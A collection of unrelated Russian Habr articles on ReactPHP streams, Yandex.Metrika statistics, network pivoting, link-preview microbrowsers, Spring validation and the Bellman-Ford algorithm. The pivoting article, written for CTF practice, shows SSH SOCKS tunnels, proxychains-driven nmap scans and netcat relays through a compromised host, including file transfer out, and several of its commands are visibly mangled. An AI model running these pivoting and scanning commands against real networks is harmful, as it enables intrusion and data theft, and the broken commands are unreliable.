Каким образом мы можем общаться с дочерним процессом? В нашем случае у нас есть запущенная команда `ls`, которая выводит на экран содержимое текущей директории. Как же нам заполучить этот вывод, а затем направить его в тело ответа? Короткий ответ: потоки.
Давайте немного поговорим о процессах. Любая команда оболочки, которую вы выполняете, имеет три потока данных: STDIN, STDOUT и STDERR. По потоку на стандартный вывод и ввод, плюс поток для ошибок. К примеру, когда мы выполняем команду `ls`, результат выполнения этой команды отправляется прямо в STDOUT (на экран терминала). Итак, если нам нужно получить вывод процесса, требуется доступ к потоку вывода. А это проще простого. В создании объекта ответа замените вызов `file_get_contents()` на `$childProcess->stdout`:
```
return new Response(
200, ['Content-Type' => 'text/plain'], $childProcess->stdout
);
```
Все дочерние процессы имеют три свойства, которые относятся к `stdio` потокам: `stdout`, `stdin`, and `stderr`. В нашем случае, мы хотим отобразить вывод процесса на веб странице. Вместо строки в конструкторе класса `Response` в качестве третьего аргумента мы передаем поток. Класс `Response` достаточно умный, чтобы понять, что он получил поток и соответственно его обработать.
Итак, как обычно, перезагружаем сервер и смотрим, что же мы с вами накодили. Откроем в браузере страницу `http://127.0.0.1:8080/`: вы должны увидеть список файлов корневой папки проекта.

Последним шагом будет замена команды `ls` на что-то более полезное. Мы начали эту главу с отрисовки файла `pages/index.html` с помощью функции `file_get_contents()`. Теперь же мы можем прочитать этот файл абсолютно асинхронно, не беспокоясь о том, что это заблокирует наше приложение. Заменим команду `ls` на `cat pages/index.html`.
Если вы не знакомы с командой `cat`, то она используется для конкатенации и вывода файлов. Чаще всего эту команду используют для чтения файла и вывода его содержимого на стандартный поток вывода. Команда `cat pages/index.html` читает файл `pages/index.html` и выводит его содержимое на STDOUT. А мы с вами уже отправляем `stdout` в качестве тела ответа. Вот финальная версия файла `routes.php`:
```
// routes.php
use Psr\Http\Message\ServerRequestInterface;
use React\EventLoop\LoopInterface;
use React\ChildProcess\Process;
use React\Http\Response;
return [
'/' => function (ServerRequestInterface $request, LoopInterface $loop) {
$childProcess = new Process('cat pages/index.html');
$childProcess->start($loop);
return new Response(
200, ['Content-Type' => 'text/html'], $childProcess->stdout
);
},
'/upload' => function (ServerRequestInterface $request) {
return new Response(
200, ['Content-Type' => 'text/plain'], 'Upload page'
);
},
];
```
В итоге весь этот код нужен был лишь для того, чтобы заменить один вызов функции `file_get_contents()`. Инъекция зависимостей, передача объекта цикла событий, добавление дочерних процессов и работа с потоками. Все это лишь для того, чтобы заменить один вызов функции. Стоило ли оно того? Ответ: да, стоило. Когда что-то может заблокировать цикл событий, а файловая система определенно может, будьте уверены, что оно в итоге обязательно заблокирует, причем в самый неподходящий момент.
Создание дочернего процесса каждый раз, когда нам нужно обратиться к файловой системе, может выглядеть как лишние накладные расходы, которые повлияют на скорость и производительность нашего приложения. К сожалению, в PHP нет другого способа работать с файловой системой асинхронно. Все асинхронные PHP-библиотеки используют дочерние процессы (или расширения, которые их абстрагируют).
Читатели Хабры могут купить всю книгу со скидкой [по этой ссылке](https://leanpub.com/reactphp-for-beginners-ru/c/habr).
А мы напоминаем, что всегда находимся в [поиске крутых разработчиков](https://moikrug.ru/companies/skyeng/vacancies)! Приходите, у нас весело! | https://habr.com/ru/post/416003/ | null | ru | null |
# Создание сводной таблицы посещаемости нескольких сайтов с помощью Яндекс.Метрики
Была задача — создать систему учёта посетителей для пары десятков сайтов. Сайты принадлежат игровым объединениям (кланам) одного игрового сообщества. Так сказать, нужна сводная таблица, в которой сразу будет видно какой сайт более популярен. Заказчик одобрил подсчёт уникальных посетителей.
Так как у заказчика не было никакой цельной идеи — что и как, то мне можно было делать всё что угодно (техзадания не было тоже). Написал систему учёта (PHP, MySQL). Уникальные хосты идентифицировались по IP, записи в кукисах и записи в DOM-хранилище. По сути это был эксперимент, который не был доведён до конца. Новый вариант системы учёта должен был использовать счётчики какой-либо готовой системы, таких как Яндекс.Метрика, Google Analytics, LiveInternet и подобных. Выбрал Яндекс, ибо там есть API и толковая справка. Пример использования подглядел на хабре. Для работы с API метрики нужен OAuth-токен. Описывать процедуру его получения не буду, всё есть в справке.
Немного конкретики.
Сначала получаем список счётчиков: *`api-metrika.yandex.ru/counters.json?oauth_token=000000000000000000000000000000&pretty=1`* Токен, само собой, у каждого разработчика уникальный.
Далее получаем для каждого счётчика из полученного списка количество посетителей за отчётный период, скажем, январь 2013 года: *`api-metrika.yandex.ru/stat/traffic/summary.json?id=12345678&oauth_token=000000000000000000000000000000&pretty=1&date1=20130101&date2=20130131&group=month&per_page=1`* Где id=12345678 это номер счётчика Яндекс.Метрики.
Полученные данные показываем в сводной таблице.
Казалось бы, что задача выполнена, но не тут-то было! Нашлись зловредные элементы, которым захотелось показатели исказить. Эти недобросовестные товарищи обращаются на биржу трафика и покупают переходы на какой-либо сайт из группы, или сразу на несколько. Трафик такой пользы сайту не приносит, люди, работающие на этих биржах не останутся на сайте в более чем в 99% случаев. Ещё такой момент, что в настройках биржи трафика может быть такой пункт — «не передавать реферер». В таком случае переходы на сайт выглядят как будто на сайт попали с помощью закладки в браузере. Я придумал три варианта решения проблемы, но пока ни один в работу не сдан, не могу выбрать лучший.
1. Считать визиты, которые продлились более 30 секунд.
2. Считать визиты, в которых было посещение двух и более страниц.
3. Создать у каждого счётчика метрики цель — посещение двух страниц и считать сколько раз цель была достигнута при заданном времени визита, к примеру, более 30 секунд. Гибрид первых двух вариантов.
Для первых двух вариантов получаем данные так: *`api-metrika.yandex.ru/stat/traffic/deepness.json?id=12345678&oauth_token=000000000000000000000000000000&pretty=1&date1=20130101&date2=20130131&group=month&per_page=1`* Потом складываем визиты, при которых посещалось более одной страницы (объект имеет свойство *name* равное 1, 2, 3… 14, 15+, по числу просмотренных страниц). Либо складываем визиты в которых *name* равен нужному времени визита (*name* имеет значения «0 — 10 сек.», «11 — 30 сек.» и так далее до «10 — 30 мин.», «более 30 мин.»). Третий вариант это подсчёт целевых визитов, для него надо узнать id цели (goal\_id) для каждого счётчика: *`api-metrika.yandex.ru/counter/12345678/goals.json?pretty=1&oauth_token=000000000000000000000000000000`* И далее, как в первом варианте, складываем нужные данные (например, более 30 секунд на сессию).
Эти способы мне не нравятся. Всё-таки хочу считать, не визиты, а посетителей. Есть ещё способ, в котором нужно добавить в яваскрипт код счётчиков метрики пару строчек. Изменение кода повлияет на систему учёта. Посетитель будет учитываться не сразу, а через заданное время. То есть, если до срабатывания таймера пользователь покинул сайт, то его визит не будет учтён (свойство defer и метод hit). Вариант тоже не очень удобный — менять счётчики на куче сайтов, следить потом, чтоб счётчики не поменяли снова (у каждого сайта свой владелец). Неудобно. Администрация метрики обещала создать инструмент для отсеивания «ботов», но когда это будет сделано неизвестно.
В итоге мы получили почти работающую систему. Сам склоняюсь к использованию третьего, комбинированного способа учёта визитов. Посмотрим, что скажет заказчик…
Может быть кто-то из прочитавших эту статью уже боролся с «накрутками» и победил их? Было бы очень интересно узнать как.
Помощь по метрике <http://help.yandex.ru/metrika>
Помощь по API метрики <http://api.yandex.ru/metrika> | https://habr.com/ru/post/166433/ | null | ru | null |
# Pivoting или проброс портов
Наткнулся на статью "[SSH-туннели — пробрасываем порт](https://habrahabr.ru/post/81607/)" и захотелось ее дополнить.
Итак, какие еще способы тунеллирования есть:
### 1. Динамический доступ через SSH
Допустим мы имеем SSH доступ в сеть, и хотим получить доступ к другим хостам/портам в этой сети. Способ уже описанный в вышеупомянутой статье предполагает знание хоста: порта куда мы хотим получить доступ. Но что если мы не знаем этого?
Тут может пригодиться динамический доступ через SSH. Для его конфигурации используется опция ssh -D.
```
ssh -D 127:0.0.1:2222 user@remotehost
```
После подключения вы получите динамический socks4 прокси-сервер, слушающий на своей машине на порту 2222 и предоставляющий доступ к удаленной сети.
Как воспользоваться этим доступом? Один из вариантов — использовать proxychains.
* Устанавливаем Proxychains:
```
apt-get proxychains
```
* Конфигурируем proxychains для использования порта 2222 (на нем слушает наш прокси). Для этого редактируем файл /etc/proxychains.conf и меняем текущую конфигурацию в разделе [ProxyList] с socks4 127.0.0.1 9050 на socks4 127.0.0.1 2222
* Теперь мы можем использовать proxychains с (почти) любой утилитой. Например, можно запустить сканирование всей удаленной сети при помощи nmap:
```
proxychains nmap -sT -sV -v -P0 адрес_подсети маска_подсети
```
Второй вариант — прописать адрес этого прокси сервера 127.0.0.1:2222 прямо у себя в браузере. В результате мы сможем ходить на любые веб-сервера в удаленной подсети.
Очень важно понимать что ProxyChains не зря имеют Chains (переводится как «цепи» или «цепочки») в своем названии. Это значит, что можно выстраивать цепочки из прокси и таким образом строить туннели через множество подсетей. Как это сделать — предлагаю изучить самостоятельно.
### 2. Туннели NetCat (nc)
Практика показывает, что многие просто не знают об этом функционале NetCat. Итак, представим гипотетическую ситуацию:
* У нас есть доступ в удаленную посдеть на один компьютер (например при помощи web-shell). Будем называть этот компьютер «промежуточый компьютер»;
* Есть доступ к netcat на этом компьютере;
* Можем с этого компьютера подключаться при помощи Netcat на свой компьютер (но не наоборот — т.е. у нас т.н. reverse shell);
* Имеется горячее желание подключиться к какому-то серверу в удаленной сети, например, по протоколу ssh на порту 22, а ssh клиента на промежуточном компьютере нет и поставить его нельзя.
Эта задача легко решается при помощи netcat туннелей. Для этого на своей машине запускаем следующие команды:
```
mknod backpipe -p
nc -lvp 1234 0backpipe
```
При этом нужно иметь права на запись в текущую директорию, чтобы создать файл backpipe, и удостовериться, что другие сервисы не слушают на портах 1234 и 8443.
На промежуточной машине делаем:
```
mknod backpipe -p
nc адрес_вашего_компьютера 8443 0backpipe
```
При этом нужно иметь права на запись в текущую директорию чтобы создать файл backpipe. Дальше на своей машине делаем ssh -p 1234 [email protected] и получаем прямой ssh доступ на удаленный компьютер.
В качестве слегка альтернативных комманд можно использовать:
```
mkfifo backpipe (аналог mknod -p)
nc -lvp 1234 0
```
Здесь важно понимать, что netcat-клиент и netcat-сервер можно комбинировать в любых сочетаниях, а цепочку выстраивать любой длины. Например, вариант когда мы имеем прямой доступ на «промежуточный компьютер».
**Не забываем создавать backpipe на каждой машине!**
На своей машине:
```
nc -lp 1234 0backpipe
```
На промежуточном компьютере 1:
```
nc -lp 443 0backpipe
```
…
На промежуточном компьютере n:
```
nc -lp 443 0backpipe
```
На промежуточном компьютере n+1:
```
nc -lp 443 0backpipe
```
Также можно использовать любые удобные вам порты и имена пайпов.
Аналогичным образом можно передавать файлы с машины на машину.
Например. На своей машине:
```
nc -lp 443 >file.txt
```
На машине, где лежит файл:
```
nc -lp 443
```
На промежуточной машине:
```
nc адрес_вашего_компьютера 443 | nc адрес компьютера_где_лежит_файл 443
```
В данном случае создавать backpipe не нужно, т.к. мы не поддерживаем сессию, а просто передаем 1 файл в рамках одной сессии.
Пожалуй, на этом все. Мне это очень помогает при прохождении различных CTF, надеюсь, и вам пригодится. | https://habr.com/ru/post/302168/ | null | ru | null |
# Микробраузеры повсюду. Но что мы о них знаем?

*Рис. 1. Превью одной и той же страницы в iMessage (слева), Hangouts и WhatsApp (справа)*
Если упомянуть любой URL в твите, на Slack-канале, в Telegram или WhatsApp — ссылка развернётся в превью. Оно даёт примерное представление, как выглядит настоящая веб-страница.
Предварительный просмотр стал настолько обычным делом, что мы почти не обращаем внимания, как он работает. Но это мощнейшее средство привлечения новой аудитории. Возможно, оно даже важнее, чем поисковая оптимизация. К сожалению, большинство систем веб-аналитики не видят этот трафик и не могут показать, как микробраузеры взаимодействуют с вашим сайтом.
Вот основные факты о микробраузерах, которые должен знать каждый веб-разработчик.
### 1. Что такое микробраузер? Чем он отличается от «обычного» браузера?
Мы все хорошо знакомы с основными браузерами, такими как Firefox, Safari, Chrome, Edge, Internet Explorer и Opera. Не говоря уже о многих новых браузерах на движке Chromium, но с уникальными функциями или интерфейсом, таких как [Samsung Internet](https://www.samsung.com/global/galaxy/apps/samsung-internet/) или [Brave](https://brave.com/).
Микробраузеры — это класс юзер-агентов, которые тоже ходят по ссылкам на сайты, анализируют HTML и взаимодействуют с пользователем. Но у них ограничены возможности по парсингу HTML, а особенно по рендерингу. Для отображаемого сайта не предусмотрено никакого интерактивного взаимодействия с пользователем. Скорее, это чисто репрезентация: нужно намекнуть пользователю, что же находится по ту сторону URL.
Генерация окошка с предварительным просмотром по ссылке — не новая концепция. Facebook и Twitter делают так почти десять лет. В то время функция была практически только у них. Отделы маркетинга раздавали задания, чтобы использовать различные микроданные — аннотации Twitter Cards и Open Graph для Facebook. Вскоре LinkedIn тоже подключил теги Open Graph и OEmbed для генерации предварительного просмотра.
```
```
Со временем всё популярнее становились групповые чаты и другие инструменты совместной работы — и они начали копировать некоторые функции у больших социальных сетей. В частности, в последние годы мы наблюдаем распространение на чат-платформах функции разворачивания ссылок. Чтобы не изобретать велосипед, для создания предварительного просмотра все платформы ищут уже существующие микроданные.
Но какие данные использовать? Как это должно быть устроено? Оказывается, каждая платформа ведёт себя немного по-разному, представляя информацию с некоторыми отличиями от других, как показано на рис. 1.
### 2. Если микробраузеры повсюду, то почему я не вижу их в аналитических отчётах?
Трафик от микробраузеров легко упустить из виду. Это происходит по ряду причин.
Во-первых, микробраузеры не выполняют JavaScript и не принимают куки. Блок | https://habr.com/ru/post/485386/ | null | ru | null |
# Валидация и обработка исключений с помощью Spring
Каждый раз, когда я начинаю реализацию нового REST API с помощью Spring, мне сложно решить, как выполнять валидацию запросов и обрабатывать бизнес-исключения. В отличие от других типичных проблем API, Spring и его сообщество, похоже, не согласны с лучшими методами решения этих проблем, и трудно найти полезные статьи по этому поводу.
В этой статье я обобщаю свой опыт и даю несколько советов по валидации интерфейсов.
Архитектура и терминология
--------------------------
Я создаю свои приложения, которые предоставляют веб-API, следуя шаблону **луковой архитектуры** ([**Onion Architecture**](https://jeffreypalermo.com/2008/07/the-onion-architecture-part-1/)**)**. Эта статья не об архитектуре Onion, но я хотел бы упомянуть некоторые из ее ключевых моментов, которые важны для понимания моих мыслей:
* [Контроллеры REST](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/web/bind/annotation/RestController.html) и любые веб-компоненты и конфигурации являются частью внешнего **«инфраструктурного» уровня** .
* Средний **«сервисный» уровень** содержит сервисы, которые объединяют бизнес-функции и решают общие проблемы, такие как безопасность или транзакции.
* Внутренний уровень **«домена»** содержит бизнес-логику без каких-либо задач, связанных с инфраструктурой, таких как доступ к базе данных, конечные точки web и т.д.
Набросок слоев луковой архитектуры и места размещения типичных классов Spring.Архитектура допускает зависимости от внешних уровней к внутренним, но не наоборот. Для **конечной точки REST** поток запроса может выглядеть следующим образом:
* Запрос отправляется **контроллеру** на уровне «инфраструктуры».
* Контроллер десериализует запрос и - в случае успеха - запрашивает результат у соответствующего сервиса на уровне **сервисы**.
* Служба проверяет, есть ли у текущего пользователя **разрешение** на вызов функции, и инициализирует **транзакцию** базы данных (при необходимости).
* Затем он извлекает данные из [**репозиториев**](https://docs.spring.io/spring-data/commons/docs/current/api/org/springframework/data/repository/package-summary.html) **домена** , манипулирует ими и, возможно, сохраняет их обратно в репозиторий.
* Сервис также может вызывать несколько репозиториев, преобразовывать и агрегировать результаты.
* Репозиторий на уровне **домена** возвращает бизнес-объекты. Этот уровень отвечает за поддержание всех объектов в допустимом состоянии.
* В зависимости от ответа сервиса, который является допустимым результатом или исключением, уровень **инфраструктуры** сериализует ответ.
Проверка на уровне запроса, уровня обслуживания и домена.В этой архитектуре у нас есть три интерфейса, для каждого из которых требуется разная валидация:
* Контроллер определяет первый интерфейс. Чтобы десериализовать запрос, нужно выполнить его валидацию по нашей **схеме API** . Это делается неявно с помощью фреймворка маппирования, такого как Jackson, и явно с помощью **ограничений,** таких как @NotNull. Мы называем это **валидацией запроса** .
* Сервис может проверять права текущего пользователя и обеспечивать выполнение предварительных условий, которые сделают возможным вызов уровня домена. Назовем это **валидацией сервиса**.
* В то время как предыдущие валидации обеспечивают выполнение некоторых основных предварительных условий, только уровень домена отвечает за поддержание допустимого состояния. **Валидация уровня домена** является наиболее важной.
Валидация запроса
-----------------
Обычно мы **десериализуем** входящий запрос, для которого уже выполнена неявная валидация параметров запроса и тела запроса. Spring Boot автоматически настраивает Jackson десериализацию и общую обработку исключений. Например, взгляните на пример контроллера моей [демонстрации BGG](https://github.com/huberchrigu/bgg-api):
```
@GetMapping("/newest")
Flux getThreads(@RequestParam String user, @RequestParam(defaultValue = "PT1H") Duration since) {
return threadService.findNewestThreads(user, since);
}
```
Оба вызова с **отсутствующим параметром** и **неправильным типом** возвращают сообщения об ошибках с правильным **кодом состояния** :
```
curl -i localhost:8080/threads/newest
HTTP/1.1 400 Bad Request
Content-Type: application/json
Content-Length: 189
{"timestamp":"2020-04-15T03:40:00.460+0000","path":"/threads/newest","status":400,"error":"Bad Request","message":"Required String parameter 'user' is not present","requestId":"98427b15-7"}
curl -i "localhost:8080/threads/newest?user=chrigu&since=a"
HTTP/1.1 400 Bad Request
Content-Type: application/json
Content-Length: 156
{"timestamp":"2020-04-15T03:40:06.952+0000","path":"/threads/newest","status":400,"error":"Bad Request","message":"Type mismatch.","requestId":"7600c788-8"}
```
С конфигурацией по умолчанию Spring Boot мы также получим **трассировки стека** . Я выключил их, установив
```
server:
error:
include-stacktrace: never
```
в **application.yml** . Эта обработка ошибок по умолчанию обеспечивается [BasicErrorController](https://docs.spring.io/spring-boot/docs/current/api/org/springframework/boot/autoconfigure/web/servlet/error/BasicErrorController.html) в классическом [Web MVC](https://docs.spring.io/spring/docs/current/spring-framework-reference/web.html#mvc) и по [DefaultErrorWebExceptionHandler](https://docs.spring.io/spring-boot/docs/current/api/org/springframework/boot/autoconfigure/web/reactive/error/DefaultErrorWebExceptionHandler.html) в [WebFlux](https://docs.spring.io/spring/docs/current/spring-framework-reference/web-reactive.html#webflux), и извлечение тела ответа от [ErrorAttributes](https://docs.spring.io/spring-boot/docs/current/api/org/springframework/boot/web/servlet/error/ErrorAttributes.html).
Связывание данных
-----------------
В приведенных выше примерах демонстрируются атрибуты [**@RequestParam**](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/bind/annotation/RequestParam.html) или любой простой атрибут метода контроллера без аннотации. Проверка запроса становится иной при проверке [**@ModelAttribute**](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/bind/annotation/ModelAttribute.html) , [**@RequestBody**](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/bind/annotation/RequestBody.html) или непростых параметров, как в
```
@GetMapping("/newest/obj")
Flux getThreads(@Valid ThreadRequest params) {
return threadService.findNewestThreads(params.user, params.since);
}
static class ThreadRequest {
@NotNull
private final String user;
@NotNull
private final Duration since;
public ThreadRequest(String user, Duration since) {
this.user = user;
this.since = since == null ? Duration.ofHours(1) : since;
}
}
```
Если аннотации @RequestParam могут использоваться, чтобы сделать параметр **обязательным** или со **значением по умолчанию** , в [командных объектах](https://docs.spring.io/spring/docs/current/spring-framework-reference/web-reactive.html#webflux-ann-modelattrib-method-args) это делается с помощью ограничений [**проверки bean-компонентов,**](https://docs.spring.io/spring/docs/current/spring-framework-reference/core.html#validation-beanvalidation) таких как @NotNull и простой Java / Kotlin. Чтобы активировать проверку bean-компонента, аргумент метода должен быть аннотирован **@Valid**.
Когда проверка bean-компонента завершается неудачно, в реактивном стеке [выдается](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/validation/BindException.html) [исключение](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/bind/support/WebExchangeBindException.html) [BindException](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/validation/BindException.html) или [WebExchangeBindException](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/bind/support/WebExchangeBindException.html) . Оба исключения реализуют BindingResult, который предоставляет вложенные ошибки для каждого недопустимого значения поля. Вышеуказанный метод контроллера приведет к сообщениям об ошибках, например
```
curl "localhost:8080/java/threads/newest/obj" -i
HTTP/1.1 400 Bad Request
Content-Type: application/json
Content-Length: 1138
{"timestamp":"2020-04-17T13:52:39.500+0000","path":"/java/threads/newest/obj","status":400,"error":"Bad Request","message":"Validation failed for argument at index 0 in method: reactor.core.publisher.Flux ch.chrigu.bgg.infrastructure.web.JavaThreadController.getThreads(ch.chrigu.bgg.infrastructure.web.JavaThreadController$ThreadRequest), with 1 error(s): [Field error in object 'threadRequest' on field 'user': rejected value [null]; codes [NotNull.threadRequest.user,NotNull.user,NotNull.java.lang.String,NotNull]; arguments [org.springframework.context.support.DefaultMessageSourceResolvable: codes [threadRequest.user,user]; arguments []; default message [user]]; default message [darf nicht null sein]] ","requestId":"c87c7cbb-17","errors":[{"codes":["NotNull.threadRequest.user","NotNull.user","NotNull.java.lang.String","NotNull"],"arguments":[{"codes":["threadRequest.user","user"],"arguments":null,"defaultMessage":"user","code":"user"}],"defaultMessage":"darf nicht null sein","objectName":"threadRequest","field":"user","rejectedValue":null,"bindingFailure":false,"code":"NotNull"}]}
```
Настройка обработки исключений
------------------------------
Приведенное выше ответное сообщение не является удобным для клиента, поскольку оно содержит имена классов и другие внутренние подсказки, которые не могут быть понятны клиентом API. Еще худший пример обработки исключений по умолчанию Spring Boot:
```
curl "localhost:8080/java/threads/newest/obj?user=chrigu&since=a" -i
HTTP/1.1 500 Internal Server Error
Content-Type: application/json
Content-Length: 513
{"timestamp":"2020-04-17T13:56:42.922+0000","path":"/java/threads/newest/obj","status":500,"error":"Internal Server Error","message":"Failed to convert value of type 'java.lang.String' to required type 'java.time.Duration'; nested exception is org.springframework.core.convert.ConversionFailedException: Failed to convert from type [java.lang.String] to type [java.time.Duration] for value 'a'; nested exception is java.lang.IllegalArgumentException: Parse attempt failed for value [a]","requestId":"4c0dc6bd-21"}
```
Он также возвращает неправильный код ошибки, подразумевающий ошибку сервера, даже если клиент указал неправильный тип для параметра **since**. Оба примера были сгенерированы с помощью реактивного стека, MVC имеет лучшие значения по умолчанию. Для обоих случаев нам нужно настроить обработку исключений. Это можно сделать, предоставив собственный **bean-**компонент **ErrorAttributes** , который записывает **желаемое** тело ответа. Код состояния ответа предоставляется значением **status**.
Или мы можем пойти на меньшее вмешательство и использовать реализацию [**DefaultErrorAttributes,**](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/bind/annotation/ResponseStatus.html) либо добавив в исключения аннотацию [**@ResponseStatus,**](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/bind/annotation/ResponseStatus.html)либо позволив всем исключениям расширять [**ResponseStatusException**](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/server/ResponseStatusException.html) . Оба способа позволяют настроить статус ответа и значение **сообщения**. К сожалению, большинство исключений, создаваемых на уровне инфраструктуры, предоставляются фреймворком и не могут быть настроены, поэтому нам нужно другое решение. Одна из возможностей для аннотированных контроллеров - использовать [**@ExceptionHandler**](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/bind/annotation/ExceptionHandler.html) для отдельных исключений. Тогда мы могли бы создать ответ с нуля, но это пропустило бы обработку исключений по умолчанию, и мы хотели бы иметь одинаковую обработку для каждого исключения. Таким образом, чтобы улучшить ответ выше, просто повторно вызовите исключения (rethrow):
```
@ControllerAdvice
class GlobalExceptionHandler {
@ExceptionHandler(TypeMismatchException::class)
fun handleTypeMismatchException(e: TypeMismatchException): HttpStatus {
throw ResponseStatusException(HttpStatus.BAD_REQUEST, "Invalid value '${e.value}'", e)
}
@ExceptionHandler(WebExchangeBindException::class)
fun handleWebExchangeBindException(e: WebExchangeBindException): HttpStatus {
throw object : WebExchangeBindException(e.methodParameter!!, e.bindingResult) {
override val message = "${fieldError?.field} has invalid value '${fieldError?.rejectedValue}'"
}
}
}
```
Резюме
------
Я много писал о конфигурациях Spring Boot по умолчанию, которые, на мой взгляд, всегда являются хорошим началом для Spring. С другой стороны, обработка исключений по умолчанию довольно сложна, и вы можете начать вмешиваться на многих уровнях, сверху вниз:
* Непосредственно в контроллере с помощью **try/catch** (MVC) или **onErrorResume()** (Webflux). Я не рекомендую это в большинстве случаев, потому что сквозная проблема, такая как обработка исключений, должна быть определена глобально, чтобы гарантировать согласованное поведение.
* Перехватить исключения в **функциях @ExceptionHandler** . Создайте свои собственные ответы с помощью @ExceptionHandler (Throwable.class) для случая по умолчанию.
* Или **повторно генерируйте исключения** , аннотируйте их с помощью **@ResponseStatus** или **расширяйте ResponseStatusException,** чтобы настроить ответ для определенных случаев.
Мне нравится запускать приложения Spring Boot с конфигурацией по умолчанию и заменять части там, где это необходимо. В этом случае я рекомендовал начать с третьего варианта, а если требуется дополнительная настройка, переключиться на второй.
В этом блоге я лишь поверхностно коснулся всего того, чему я научился за эти годы. Существует гораздо больше тем, касающихся валидации и обработки исключений, таких как внутренняя обработкасообщений об ошибках, **пользовательские аннотации ограничений**, различия между Java и Kotlin, **автоматическое документирование** ограничений и, конечно же, **проверка данных на внутренних уровнях**. Я продолжу эту тему в будущих статьях начиная с внутренних слоев и свяжу их. | https://habr.com/ru/post/523888/ | null | ru | null |
# Алгоритм Беллмана-Форда
*В преддверии старта курса [«Алгоритмы для разработчиков»](https://otus.pw/fQmF/) подготовили очередной перевод интересной статьи.*

---
**Задача**: Дан граф и начальная вершина src в графе, необходимо найти кратчайшие пути от src до всех вершин в данном графе. В графе могут присутствовать ребра с отрицательными весами.
Мы уже обсуждали алгоритм Дейкстры в качестве способа решения этой задачи. Алгоритм Дейкстры является жадным алгоритмом, а его сложность равна O(VLogV) (с использованием кучи Фибоначчи). Однако Дейкстра не работает для графов с отрицательными весами ребер, тогда как Беллман-Форд — вполне. Алгоритм Беллмана-Форда даже проще, чем алгоритм Дейкстры, и хорошо подходит для распределенных систем. В то же время сложность его равна *O(VE)*, что больше, чем показатель для алгоритма Дейкстры.
**Рекомендация**: Прежде, чем двигаться к просмотру решения, попробуйте [попрактиковаться](https://practice.geeksforgeeks.org/problems/negative-weight-cycle/0) самостоятельно.
### Алгоритм
Ниже приведены подробно расписанные шаги.
*Входные данные*: Граф и начальная вершина `src`.
*Выходные данные*: Кратчайшее расстояние до всех вершин от src. Если попадается цикл отрицательного веса, то самые короткие расстояния не вычисляются, выводится сообщение о наличии такого цикла.
1. На этом шаге инициализируются расстояния от исходной вершины до всех остальных вершин, как бесконечные, а расстояние до самого src принимается равным 0. Создается массив `dist[]` размера `|V|` со всеми значениями равными бесконечности, за исключением элемента `dist[src]`, где `src` — исходная вершина.
2. Вторым шагом вычисляются самые короткие расстояния. Следующие шаги нужно выполнять `|V|`-1 раз, где `|V|` — число вершин в данном графе.
* Произведите следующее действие для каждого ребра *u-v*:
Если `dist[v] > dist[u] + вес ребра uv`, то обновите `dist[v]`
`dist [v] = dist [u] + вес ребра uv`
3. На этом шаге сообщается, присутствует ли в графе цикл отрицательного веса. Для каждого ребра *u-v* необходимо выполнить следующее:
* Если `dist[v] > dist[u] + вес ребра uv`, то в графе присутствует цикл отрицательного веса.
Идея шага 3 заключается в том, что шаг 2 гарантирует кратчайшее расстояние, если граф не содержит цикла отрицательного веса. Если мы снова переберем все ребра и получим более короткий путь для любой из вершин, это будет сигналом присутствия цикла отрицательного веса.
Как это работает? Как и в других задачах динамического программирования, алгоритм вычисляет кратчайшие пути снизу вверх. Сначала он вычисляет самые короткие расстояния, то есть пути длиной не более, чем в одно ребро. Затем он вычисляет кратчайшие пути длиной не более двух ребер и так далее. После *i*-й итерации внешнего цикла вычисляются кратчайшие пути длиной не более *i* ребер. В любом простом пути может быть максимум *|V|-1* ребер, поэтому внешний цикл выполняется именно *|V|-1* раз. Идея заключается в том, что если мы вычислили кратчайший путь с не более чем *i* ребрами, то итерация по всем ребрам гарантирует получение кратчайшего пути с не более чем *i + 1* ребрами (доказательство довольно простое, вы можете сослаться на [эту](http://courses.csail.mit.edu/6.006/spring11/lectures/lec15.pdf) лекцию или [видеолекцию от MIT](http://www.youtube.com/watch?v=Ttezuzs39nk))
#### Пример
Давайте разберемся в алгоритме на следующем примере графа. Изображения взяты [отсюда](http://www.cs.arizona.edu/classes/cs445/spring07/ShortestPath2.prn.pdf).
Пусть начальная вершина равна 0. Примите все расстояния за бесконечные, кроме расстояния до самой `src`. Общее число вершин в графе равно 5, поэтому все ребра нужно пройти 4 раза.

